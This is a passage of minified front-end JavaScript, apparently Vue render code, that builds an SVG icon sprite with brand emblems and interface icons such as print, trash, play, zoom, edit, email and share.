"),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M29.5608,19.9156H15.269l3.3282-4.3071,14.4129.0482ZM24,0A23.9967,23.9967,0,0,0,.2551,27.4864l10.9026-12.661-.5331-2.7283s23.5456.08,28.6886.08c4.9046,0,3.7852,2.5178,3.0537,3.5358-.9993,1.3906-2.8214,3.4192-4.1918,4.9855s-3.1325,1.5662-4.5029,1.5662H28.3861l13.313,15.2708L14.29,21.8735,4.8927,33.62,2.5821,34.8256A23.9946,23.9946,0,0,0,29.1166,47.4478L19.2,41.8818l-5.9989-13.31L32.05,46.6121c.5257-.1872,1.04-.3976,1.5483-.62l-10.6256-10.11,14.88,7.693A23.9852,23.9852,0,0,0,24,0Z"}}),e._v("\n        />\n      ")]),e._v(" "),t("symbol",{attrs:{id:"icon-residence",viewBox:"0 0 48 48"}},[t("title",[e._v("residence icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M48,24A23.9678,23.9678,0,0,1,37.67,43.7225C23.1259,31.8323,8.882,34.5911,8.882,34.5911A42.3749,42.3749,0,0,1,34.6659,45.5a23.9689,23.9689,0,0,1-2.5708,1.0935c-8.0061-8.2285-16.8513-8.2694-16.8513-8.2694a29.4617,29.4617,0,0,1,14.57,8.9581A23.9982,23.9982,0,1,1,48,24ZM31.4894,18.433c-1.3554.6816-3.97.8147-3.9508,1.0274.0483.5389,6.3991.4841,8.9856-1.5346a4.7958,4.7958,0,0,0,1.79-5.2213c-.7656-2.1579-3.2518-3.0321-5.32-3.3816a20.93,20.93,0,0,0-11.9913,1.5147c-2.3022,1.0256-4.929,2.9485-5.6233,5.5483a5.45,5.45,0,0,0-2.2936.2157c-4.38,1.2124-11.4829,7.0092-6.6967,11.724a7.4032,7.4032,0,0,0,5.3256,1.708c5.2585-.0586,8.8656-3.3557,11.9965-7.19.19-.2329.7454-1.1591.8085-.991A33.4418,33.4418,0,0,0,26.249,26.09a7.92,7.92,0,0,0,7.6326,4.2756c.9357-.0428,3.5406-.09,3.1034-1.3178-.2118-.4432-1.2884.1147-2.39-.0816a9.3631,9.3631,0,0,1-4.5563-2.7286,10.9,10.9,0,0,1-3.03-4.5836A4.6416,4.6416,0,0,1,28.0667,17.27c3.4206-3.962,5.7871-4.4692,5.7093-4.922-.1766-1.0282-3.77,1.1489-4.1851,1.4209-6.101,3.9937-9.0047,12.46-16.3778,14.6964-1.9369.5876-4.9864.6252-6.4226-1.0671a4.0991,4.0991,0,0,1-.4247-3.7134c1.1606-4.4144,7.42-6.4616,7.86-6.33.3562.1072-.0038.9084-.0159,1.128a1.9527,1.9527,0,0,0,.4943,1.4772,1.91,1.91,0,0,0,1.368.6,1.3286,1.3286,0,0,0,.844-.2628c.6146-.4958.2655-1.5077.0187-2.1034-.0641-.1544-.1311-.3153-.2023-.4749a4.5134,4.5134,0,0,1,.1147-1.5524c1.1142-.1127,2.3856.1727,2.6621,1.2436A2.1356,2.1356,0,0,1,19.193,18.89a10.0361,10.0361,0,0,1-3.1716,3.5583A10.244,10.244,0,0,1,13.8481,23.6c-.4694.18-1.7039.311-1.8047.9359-.0629.39,2.5981-.3179,3.7155-.832a9.7348,9.7348,0,0,0,5.0679-5.0623,3.4961,3.4961,0,0,0,.2586-1.54c-.2066-2.1517-2.4822-1.7912-4.1883-1.1691,1.2391-4.18,8.4753-5.9855,12.4149-5.9764,1.6824.0038,4.29.112,5.554,1.4021a2.7179,2.7179,0,0,1,.7313,1.8951C35.5968,15.4523,33.5988,17.3724,31.4894,18.433Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-retreat",viewBox:"0 0 48 48"}},[t("title",[e._v("retreat icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M27.8528,17.2077q0,2.8125-1.6015,3.5781a9.1487,9.1487,0,0,1-3.961.7657H21.306V13.0358q.249,0,.4453-.0078t.539-.0078a8.4838,8.4838,0,0,1,4.0235.8281Q27.8519,14.6768,27.8528,17.2077ZM48,24a23.937,23.937,0,0,1-8.2109,18.0667L24.8927,38.004v-.0022l-.004.0011-.0039-.0011v.0022L8.6365,42.4354A23.9991,23.9991,0,1,1,48,24ZM36.6341,31.3166a3.8074,3.8074,0,0,1-1.3672-.3516,4.0149,4.0149,0,0,1-1.18-1.0468,25.7164,25.7164,0,0,1-1.625-2.2891q-1.7036-2.655-2.5-3.648a7.0611,7.0611,0,0,0-1.9375-1.664A7.7464,7.7464,0,0,0,30.72,21.0827a4.7659,4.7659,0,0,0,1.4844-1.7812,4.8825,4.8825,0,0,0,.4609-2.0625,5.0405,5.0405,0,0,0-.664-2.6094,5.4177,5.4177,0,0,0-1.7188-1.8125,7.3881,7.3881,0,0,0-2.2265-.9844,13.9892,13.9892,0,0,0-2.1719-.3594q-1.3755-.1405-2.9531-.1875-1.125-.0307-1.6094-.0312-.6255,0-1.3516.0156t-1.289.0469l-4.9063.1562v1.4688a3.682,3.682,0,0,1,2.5078.57,2.7752,2.7752,0,0,1,.5391,1.93V28.8166a2.72,2.72,0,0,1-.5547,1.9375,3.7267,3.7267,0,0,1-2.4922.5625v1.4375H24.4V31.3166a5.6317,5.6317,0,0,1-2.0234-.2813,1.4188,1.4188,0,0,1-.8828-.8125,4.3209,4.3209,0,0,1-.1875-1.4062V23.2858h.7968a9.6835,9.6835,0,0,1,2.1485.1641,2.18,2.18,0,0,1,1.125.75,20.04,20.04,0,0,1,1.4609,2.18l1.4375,2.3745q.359.5785.9063,1.4609t1.0078,1.5391a10.3384,10.3384,0,0,0,.7734,1h5.6719ZM10.8412,44.0677a23.9827,23.9827,0,0,0,26.8194-.3386L24.8887,40.3383Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-springdale",viewBox:"0 0 48 48"}},[t("title",[e._v("springdale icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M24,43.79l21.845-9.8532a23.998,23.998,0,0,1-43.69,0Zm-.0062-1.5441,18.38-7.8648L27.5179,38.6048,37.713,34.9637s-8.8843,1.7477-13.6906,1.7477l-.0224,0-.0224,0c-4.8063,0-13.6906-1.7477-13.6906-1.7477l10.1951,3.6411L5.6263,34.3811ZM48,24a23.9316,23.9316,0,0,1-1.5917,8.5954A99.5341,99.5341,0,0,1,24,35.2631,99.5341,99.5341,0,0,1,1.5917,32.5954,24,24,0,1,1,48,24ZM32.8,21.1307c-2.7354-2.2429-6.263-3.0706-9.6286-3.86-2.0149-.4727-6.1644-1.7587-4.2952-4.8741,1.4862-2.4771,8.2887-3.7746,12.4854,2.4986h2.2613V9.3576H30.9088v1.1009A18.3158,18.3158,0,0,0,25.0052,8.66a16.4235,16.4235,0,0,0-8.9588,1.7019c-2.9959,1.5631-4.72,5.2487-1.1092,7.3261,2.1026,1.21,4.4149,1.5878,6.7029,2.3421,2.3617.7785,9.1845,2.1782,7.1426,6.0284a4.2742,4.2742,0,0,1-2.6951,1.9679c-3.3175.9167-6.7717-.08-9.6406-1.792a5.7874,5.7874,0,0,1-1.4828-1.19c-.3094-.3564-.9163-1.1082-.9163-1.1082H11.7994v5.9905h2.4152V28.1336a18.7615,18.7615,0,0,0,9.0577,2.0833c3.2355,0,6.0973-.0638,9.0177-1.6407C35.4293,26.8811,35.5166,23.3582,32.8,21.1307Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-sprinter",viewBox:"0 0 48 48"}},[t("title",[e._v("sprinter icon")]),e._v(" "),t("path",{staticStyle:{fill:"var(--svg-brand-icon-color)"},attrs:{d:"M9.2864,34.0437c3.9355,2.9517,18.54,7.9834,26.7959,10.69A24,24,0,0,1,4.0914,10.593C4.4989,19.0613,5.7073,31.3594,9.2864,34.0437ZM48,24a23.9369,23.9369,0,0,1-7.8377,17.7412c-6.1385-1.7829-26.96-7.9636-29.482-10.4853C8.7179,29.2935,6.3742,17.241,5.0151,9.326A23.9956,23.9956,0,0,1,48,24Zm-11.8575-.4988c0-7.8132-16.3548-4.0723-16.3548-8.9388,0-2.3173,3.6746-2.78,6.3562-2.78,3.311,0,6.919.6289,7.7475,3.84.1647.53.6618.4638.6285-.0328l-.2648-3.4762c-.099-1.0927-.199-1.2251-.43-1.2251-.3314,0-.1656.53-.8608.3314a22.9888,22.9888,0,0,0-6.8523-.96c-4.2375,0-9.7329.927-9.7329,5.4626,0,7.8789,16.3872,3.41,16.3872,8.9383,0,2.1854-2.8806,3.2119-7.1181,3.2119-3.211,0-7.6809-.6294-9.3358-4.9664-.099-.2319-.1324-.3971-.3315-.3971a.2845.2845,0,0,0-.297.3643l.53,4.6345c.099.7951.2647.9275.496.9275.3314,0,.1-.53.8275-.3647a22.2468,22.2468,0,0,0,8.1113,1.3246C31.3422,29.3942,36.1425,27.7392,36.1425,23.5012Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-account",viewBox:"0 0 24 24"}},[t("title",[e._v("account")]),e._v(" "),t("path",{staticStyle:{fill:"#797374"},attrs:{d:"M18,6a6,6,0,1,0-6,6A6.0066,6.0066,0,0,0,18,6Zm-6,4a4,4,0,1,1,4-4A4.0039,4.0039,0,0,1,12,10ZM22.2871,23.958A1.0125,1.0125,0,0,1,22,24a1,1,0,0,1-.958-.7129l-2.1445-7.1494A2.9819,2.9819,0,0,0,16.0234,14H7.9766a2.9819,2.9819,0,0,0-2.8741,2.1377L2.958,23.2871a1,1,0,0,1-1.916-.5742l2.1445-7.1494A4.97,4.97,0,0,1,7.9766,12h8.0468a4.97,4.97,0,0,1,4.79,3.5635l2.1445,7.1494A1.0008,1.0008,0,0,1,22.2871,23.958Z"}}),e._v("\n        />\n      ")]),e._v(" "),t("symbol",{attrs:{id:"icon-ellipsis",viewBox:"0 0 20 4"}},[t("title",[e._v("ellipsis")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-373.000000, -1427.000000)"}},[t("g",{attrs:{id:"icons/24/ellipsis",transform:"translate(371.000000, 1417.000000)"}},[t("path",{attrs:{id:"Fill-1",d:"M12,10 C10.896,10 10,10.896 10,12 C10,13.104 10.896,14 12,14 C13.104,14 14,13.104 14,12 C14,10.896 13.104,10 12,10 M20,10 C18.896,10 18,10.896 18,12 C18,13.104 18.896,14 20,14 C21.104,14 22,13.104 22,12 C22,10.896 21.104,10 20,10 M6,12 C6,13.104 5.104,14 4,14 C2.896,14 2,13.104 2,12 C2,10.896 2.896,10 4,10 C5.104,10 6,10.896 6,12"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-print",viewBox:"0 0 24 22"}},[t("title",[e._v("print")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-419.000000, -1418.000000)"}},[t("g",{attrs:{id:"icons/24/print",transform:"translate(419.000000, 1417.000000)"}},[t("path",{attrs:{id:"Fill-1",d:"M8,20 L16,20 L16,18 L8,18 L8,20 Z M8,17 L16,17 L16,15 L8,15 L8,17 Z M22,8 L20,8 L4,8 L2,8 L2,16 L4,16 L4,12 L20,12 L20,16 L22,16 L22,8 Z M6,21 L18,21 L18,14 L6,14 L6,21 Z M6,6 L18,6 L18,3 L6,3 L6,6 Z M24,8 L24,18 L20,18 L20,23 L4,23 L4,18 L0,18 L0,8 C0,6.896 0.896,6 2,6 L4,6 L4,1 L20,1 L20,6 L22,6 C23.104,6 24,6.896 24,8 L24,8 Z M20,10 C20,10.552 19.553,11 19,11 C18.447,11 18,10.552 18,10 C18,9.448 18.447,9 19,9 C19.553,9 20,9.448 20,10 L20,10 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-trash",viewBox:"0 0 20 24"}},[t("title",[e._v("trash")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-85.000000, -1417.000000)"}},[t("g",{attrs:{id:"icons/24/trashcan",transform:"translate(83.000000, 1417.000000)"}},[t("path",{attrs:{d:"M19.766,8 L18.21,22 L5.79,22 L4.235,8 L19.766,8 Z M4,24 L20,24 L22,6 L2,6 L4,24 Z M7,20 L9,20 L9,10 L7,10 L7,20 Z M15,20 L17,20 L17,10 L15,10 L15,20 Z M11,20 L13,20 L13,10 L11,10 L11,20 Z M10,3 L14,3 L14,2 L10,2 L10,3 Z M16,3 L16,2 C16,0.896 15.105,0 14,0 L10,0 C8.896,0 8,0.896 8,2 L8,3 L2,3 L2,5 L8,5 L16,5 L22,5 L22,3 L16,3 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-video",viewBox:"0 0 24 24"}},[t("title",[e._v("video")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-467.000000, -1417.000000)"}},[t("g",{attrs:{id:"icons/24/video",transform:"translate(467.000000, 1417.000000)"}},[t("path",{attrs:{id:"Fill-1",d:"M10,8 L16,12 L10,16 L10,8 Z M12,22 C6.486,22 2,17.514 2,12 C2,6.486 6.486,2 12,2 C17.514,2 22,6.486 22,12 C22,17.514 17.514,22 12,22 L12,22 Z M12,0 C5.383,0 0,5.383 0,12 C0,18.617 5.383,24 12,24 C18.617,24 24,18.617 24,12 C24,5.383 18.617,0 12,0 L12,0 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-play",viewBox:"0 0 24 24"}},[t("title",[e._v("play")]),e._v(" "),t("path",{attrs:{d:"M12,0A12,12,0,1,0,24,12,12.0134,12.0134,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10.0117,10.0117,0,0,1,12,22ZM10,8l6,4-6,4Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-play-triangle",viewBox:"0 0 24 24"}},[t("path",{attrs:{fill:"currentColor","fill-rule":"evenodd",d:"M23.2,12L5,1.5v21l18.2-10.5Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-pause",viewBox:"0 0 24 24"}},[t("title",[e._v("pause")]),e._v(" "),t("path",{attrs:{fill:"currentColor","fill-rule":"evenodd",d:"M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10,10,0,0,1,12,22ZM8,8h3v8H8Zm5,0h3v8H13Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-full-screen",viewBox:"0 0 24 24"}},[t("title",[e._v("full screen")]),e._v(" "),t("path",{attrs:{d:"M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10,10,0,0,1,12,22ZM14,6h4v4H16V8H14Zm2,8h2v4H14V16h2ZM8,16h2v2H6V14H8ZM6,6h4V8H8v2H6Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-full-screen-alt",viewBox:"0 0 24 24"}},[t("title",[e._v("full screen 2")]),e._v(" "),t("path",{attrs:{d:"m23.4,7.97c-.06,0-.1-.05-.1-.1V.63h-7.23c-.06,0-.1-.05-.1-.1s.05-.1.1-.1h7.34c.06,0,.1.05.1.1v7.34c0,.06-.05.1-.1.1Z",stroke:"#000","stroke-miterlimit":"10"}}),e._v(" "),t("path",{attrs:{d:"m13.96,10.06s-.05-.01-.07-.03c-.04-.04-.04-.11,0-.15L23.32.45s.11-.04.15,0c.04.04.04.11,0,.15l-9.43,9.43s-.05.03-.07.03Z",stroke:"#000","stroke-miterlimit":"10"}}),e._v(" "),t("path",{attrs:{d:"m7.94,23.38H.6c-.06,0-.1-.05-.1-.1v-7.34c0-.06.05-.1.1-.1s.1.05.1.1v7.23h7.23c.06,0,.1.05.1.1s-.05.1-.1.1Z",stroke:"#000","stroke-miterlimit":"10"}}),e._v(" "),t("path",{attrs:{d:"m.6,23.38s-.05-.01-.07-.03c-.04-.04-.04-.11,0-.15l9.43-9.43s.11-.04.15,0c.04.04.04.11,0,.15L.68,23.35s-.05.03-.07.03Z",stroke:"#000","stroke-miterlimit":"10"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-link",viewBox:"0 0 24 24"}},[t("title",[e._v("link")]),e._v(" "),t("path",{attrs:{d:"M12,0A12,12,0,1,0,24,12,12,12,0,0,0,12,0Zm0,22A10,10,0,1,1,22,12,10,10,0,0,1,12,22ZM14.19,6,19,11l-4.81,5V13S8,12,6,16c0,0-1-7,8.19-7Z"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-location-marker",viewBox:"0 0 24 24"}},[t("title",[e._v("location marker")]),e._v(" "),t("path",{attrs:{d:"M12,0A9.01,9.01,0,0,0,3,9c0,7.3691,8.001,14.4541,8.3418,14.7529a1,1,0,0,0,1.3164,0C12.999,23.4541,21,16.3691,21,9A9.01,9.01,0,0,0,12,0Zm0,21.6289C10.1426,19.8164,5,14.3184,5,9A7,7,0,0,1,19,9C19,14.3184,13.8574,19.8164,12,21.6289ZM12,5a4,4,0,1,0,4,4A4.0039,4.0039,0,0,0,12,5Zm0,6a2,2,0,1,1,2-2A2.0027,2.0027,0,0,1,12,11Z",fill:"currentColor"}})]),e._v(" "),t("symbol",{attrs:{id:"icon-zoom",viewBox:"0 0 24 24"}},[t("title",[e._v("zoom")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-131.000000, -1417.000000)"}},[t("g",{attrs:{id:"icons/24/zoom",transform:"translate(131.000000, 1417.000000)"}},[t("path",{attrs:{id:"Combined-Shape",d:"M13,-6.03961325e-14 C19.065,-6.03961325e-14 24,4.935 24,11 C24,17.065 19.065,22 13,22 C10.326,22 7.875,21.039 5.966,19.448 L5.966,19.448 L1.707,23.707 L0.293,22.293 L4.552,18.034 C2.961,16.125 2,13.674 2,11 C2,4.935 6.935,-6.03961325e-14 13,-6.03961325e-14 Z M13,2 C8.037,2 4,6.038 4,11 C4,15.963 8.037,20 13,20 C17.963,20 22,15.963 22,11 C22,6.038 17.963,2 13,2 Z M14,6 L14,10 L18,10 L18,12 L14,12 L14,16 L12,16 L12,12 L8,12 L8,10 L12,10 L12,6 L14,6 Z",transform:"translate(12.146500, 11.853500) scale(-1, 1) translate(-12.146500, -11.853500) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-zoom-out",viewBox:"0 0 24 24"}},[t("title",[e._v("zoom-out")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-179.000000, -1417.000000)"}},[t("g",{attrs:{id:"icons/24/zoom-out",transform:"translate(179.000000, 1417.000000)"}},[t("path",{attrs:{id:"Combined-Shape",d:"M13,-6.03961325e-14 C19.065,-6.03961325e-14 24,4.935 24,11 C24,17.065 19.065,22 13,22 C10.326,22 7.875,21.039 5.966,19.448 L5.966,19.448 L1.707,23.707 L0.293,22.293 L4.552,18.034 C2.961,16.125 2,13.674 2,11 C2,4.935 6.935,-6.03961325e-14 13,-6.03961325e-14 Z M13,2 C8.037,2 4,6.038 4,11 C4,15.963 8.037,20 13,20 C17.963,20 22,15.963 22,11 C22,6.038 17.963,2 13,2 Z M18,10 L18,12 L8,12 L8,10 L18,10 Z",transform:"translate(12.146500, 11.853500) scale(-1, 1) translate(-12.146500, -11.853500) "}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-edit",viewBox:"0 0 23 23"}},[t("title",[e._v("edit")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-228.000000, -1418.000000)"}},[t("g",{attrs:{id:"icons/24/Edit",transform:"translate(227.000000, 1417.000000)"}},[t("path",{attrs:{id:"Fill-1",d:"M19.092,23.4524 L22.092,23.4524 L22.092,21.4524 L19.092,21.4524 L19.092,23.4524 Z M10.092,21.4524 L18.092,21.4524 L18.092,23.4524 L8.092,23.4524 L10.092,21.4524 Z M20.293,6.2394 L18.213,4.1594 L19.37,3.0024 C19.436,3.0124 19.545,3.0534 19.653,3.1624 L21.29,4.7984 C21.403,4.9124 21.44,5.0234 21.449,5.0824 L20.293,6.2394 Z M5.757,20.7744 L3.344,21.1084 L3.678,18.6954 L16.799,5.5734 L18.879,7.6534 L5.757,20.7744 Z M22.704,3.3844 L21.068,1.7484 C20.573,1.2534 19.94,0.9994 19.34,1.00039706 C18.844,1.00039706 18.371,1.1734 18.018,1.5264 L1.788,17.7554 L1,23.4524 L6.696,22.6634 L22.926,6.4344 C23.707,5.6534 23.607,4.2874 22.704,3.3844 L22.704,3.3844 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-pdf",viewBox:"0 0 20 24"}},[t("title",[e._v("pdf")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-277.000000, -1417.000000)"}},[t("g",{attrs:{id:"icons/24/PDF",transform:"translate(275.000000, 1417.000000)"}},[t("path",{attrs:{id:"Fill-1",d:"M2,0 L2,24 L22,24 L22,7 L15,0 L2,0 Z M4,2.001 L13,2.001 L13,9 L20,9 L20,22.001 L4,22.001 L4,2.001 Z M15,2.829 L19.172,7 L15,7 L15,2.829 Z M6,14 L18.001,14 L18.001,12 L6,12 L6,14 Z M6,18 L18.001,18 L18.001,16 L6,16 L6,18 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-email",viewBox:"0 0 24 18"}},[t("title",[e._v("email")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-323.000000, -1420.000000)"}},[t("g",{attrs:{id:"icons/24/email",transform:"translate(323.000000, 1417.000000)"}},[t("path",{attrs:{id:"Fill-1",d:"M0,21 L24,21 L24,3 L0,3 L0,21 Z M2.699,7 L2,6.491 L2,5 L22,5 L22,6.491 L21.301,7 L12,13.764 L2.699,7 Z M19.507,10.777 L22,8.963 L22,15.764 L19.507,10.777 Z M2,8.963 L4.493,10.777 L2,15.764 L2,8.963 Z M17.867,11.969 L21.382,19 L2.618,19 L6.133,11.969 L12,16.236 L17.867,11.969 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-360",viewBox:"0 0 24 13"}},[t("title",[e._v("360")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-515.000000, -1422.000000)"}},[t("g",{attrs:{id:"icons/24/360",transform:"translate(515.000000, 1417.000000)"}},[t("path",{attrs:{id:"Fill-1",d:"M24,10.474 C24,7.35 18.835,5 12,5 C5.165,5 0,7.35 0,10.474 C0,12.288 1.67,13.865 4.701,14.877 C5.227,15.055 5.814,14.787 6,14.282 C6.031,14.223 6.031,14.133 6.062,14.074 C6.124,13.627 5.846,13.181 5.382,13.033 C3.371,12.348 2.041,11.337 2.041,10.474 C2.041,9.016 5.814,6.964 11.969,6.964 C18.124,6.964 21.896,9.016 21.896,10.474 C21.896,11.545 20.011,12.794 16.855,13.508 L18.433,12.2 C18.866,11.843 18.896,11.218 18.525,10.801 C18.154,10.385 17.505,10.355 17.072,10.712 L12.742,14.311 C12.588,14.431 12.495,14.579 12.433,14.758 C12.371,14.907 12.371,15.055 12.402,15.204 C12.464,15.531 12.711,15.829 13.052,15.948 L18.371,17.941 C18.495,18 18.618,18 18.742,18 C19.145,18 19.547,17.763 19.701,17.376 C19.918,16.87 19.64,16.305 19.113,16.097 L17.289,15.412 C21.433,14.52 24,12.705 24,10.474"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-view-hidden",viewBox:"0 0 24 24"}},[t("title",[e._v("view-hidden")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-563.000000, -1417.000000)"}},[t("g",{attrs:{id:"icons/24/View-Hidden",transform:"translate(563.000000, 1417.000000)"}},[t("path",{attrs:{id:"Larger",d:"M12,16.707 C10.961,16.707 9.948,16.487 8.986,16.135 L9.851,15.27 C10.511,15.551 11.237,15.707 12,15.707 C15.037,15.707 17.5,13.245 17.5,10.207 C17.5,9.54 17.375,8.905 17.158,8.314 C18.937,9.373 20.409,10.737 21.338,11.707 C19.604,13.519 15.988,16.707 12,16.707 M2.662,11.707 C3.591,10.736 5.063,9.373 6.842,8.314 C6.625,8.905 6.5,9.541 6.5,10.207 C6.5,11.748 7.135,13.139 8.156,14.137 L7.061,15.232 C5.184,14.157 3.629,12.717 2.662,11.707 M10.5,7.707 C11.328,7.707 12,8.378 12,9.207 C12,10.036 11.328,10.707 10.5,10.707 C9.672,10.707 9,10.036 9,9.207 C9,8.378 9.672,7.707 10.5,7.707 M18.381,6.74 L23.707,1.414 L22.293,0 L16.526,5.767 C15.317,5.23 14.017,4.842 12.648,4.749 C12.436,4.724 12.22,4.707 12,4.707 C11.78,4.707 11.564,4.724 11.352,4.749 C5.027,5.181 0,11.707 0,11.707 C0,11.707 2.243,14.615 5.61,16.683 L0.293,22 L1.707,23.414 L7.456,17.665 C8.858,18.29 10.391,18.707 12,18.707 C18.627,18.707 24,11.707 24,11.707 C24,11.707 21.752,8.803 18.381,6.74"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-view-visible",viewBox:"0 0 24 14"}},[t("title",[e._v("view-visible")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-611.000000, -1422.000000)"}},[t("g",{attrs:{id:"icons/24/View-Visible",transform:"translate(611.000000, 1417.000000)"}},[t("path",{attrs:{id:"larger",d:"M10.5,8 C11.328,8 12,8.671 12,9.5 C12,10.329 11.328,11 10.5,11 C9.672,11 9,10.329 9,9.5 C9,8.671 9.672,8 10.5,8 M12,17 C8.011,17 4.394,13.811 2.662,12 C3.591,11.029 5.063,9.666 6.842,8.607 C6.624,9.198 6.5,9.834 6.5,10.5 C6.5,13.538 8.963,16 12,16 C15.037,16 17.5,13.538 17.5,10.5 C17.5,9.833 17.375,9.198 17.158,8.607 C18.937,9.666 20.409,11.03 21.338,12 C19.604,13.812 15.988,17 12,17 M12.648,5.042 C12.436,5.017 12.22,5 12,5 C11.78,5 11.564,5.017 11.352,5.042 C5.027,5.474 0,12 0,12 C0,12 5.373,19 12,19 C18.627,19 24,12 24,12 C24,12 18.973,5.474 12.648,5.042"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-sort",viewBox:"0 0 20 19"}},[t("title",[e._v("sort")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-661.000000, -1420.000000)"}},[t("g",{attrs:{id:"icons/24/Sort",transform:"translate(659.000000, 1417.000000)"}},[t("path",{attrs:{id:"Combined-Shape",d:"M17.7075,4.4157 L17.7075,18.0107 L19.9985,15.7097 L21.4165,17.1207 L16.7025,21.8537 L11.9995,17.1447 L13.4155,15.7317 L15.7075,18.0277 L15.7075,4.4157 L17.7075,4.4157 Z M6.703,3 L11.416,7.732 L9.999,9.143 L7.707,6.843 L7.707,20.438 L5.708,20.438 L5.708,6.826 L3.415,9.122 L2,7.709 L6.703,3 Z"}})])])])]),e._v(" "),t("symbol",{attrs:{id:"icon-share",viewBox:"0 0 24 24"}},[t("title",[e._v("share")]),e._v(" "),t("g",{attrs:{id:"Style-Guide",stroke:"none","stroke-width":"1","fill-rule":"evenodd"}},[t("g",{attrs:{id:"UI-Elements",transform:"translate(-755.000000, -1417.000000)"}},[t("g",{attrs:{id:"icons/24/share",transform:"translate(755.000000, 1417.000000)"}},[t("path",{attrs:{id:"Fill-1",d:"M21.1172,21.6582 C20.7982,21.8742 20.4142,22.0002 20.0002,22.0002 C18.8972,22.0002 18.0002,21.1022 18.0002,20.0002 C18.0002,19.5862 18.1262,19.2012 18.3422,18.8832 C18.7022,18.3502 19.3102,18.0002 20.0002,18.0002 C20.4142,18.0002 20.7982,18.1262 21.1172,18.3422 C21.3302,18.4862 21.5132,18.6702 21.6582,18.8832 C21.8742,19.2012 22.0002,19.5862 22.0002,20.0002 C22.0002,20.6892 21.6492,21.2982 21.1172,21.6582 M2.0002,12.0002 C2.0002,10.8972 2.4482,9.8972 3.1732,9.1732 C3.5352,8.8102 3.9662,8.5172 4.4442,8.3152 C4.9232,8.1122 5.4482,8.0002 6.0002,8.0002 C8.2062,8.0002 10.0002,9.7942 10.0002,12.0002 C10.0002,12.5512 9.8882,13.0772 9.6852,13.5552 C9.4822,14.0332 9.1892,14.4652 8.8272,14.8272 C8.1022,15.5512 7.1022,16.0002 6.0002,16.0002 C5.4482,16.0002 4.9232,15.8872 4.4442,15.6852 C3.4872,15.2802 2.7202,14.5122 2.3142,13.5552 C2.1122,13.0772 2.0002,12.5512 2.0002,12.0002 M21.1172,2.3422 C21.3302,2.4862 21.5132,2.6702 21.6582,2.8832 C21.8742,3.2012 22.0002,3.5862 22.0002,4.0002 C22.0002,4.6892 21.6492,5.2982 21.1172,5.6582 C20.7982,5.8742 20.4142,6.0002 20.0002,6.0002 C18.8972,6.0002 18.0002,5.1022 18.0002,4.0002 C18.0002,3.5862 18.1262,3.2012 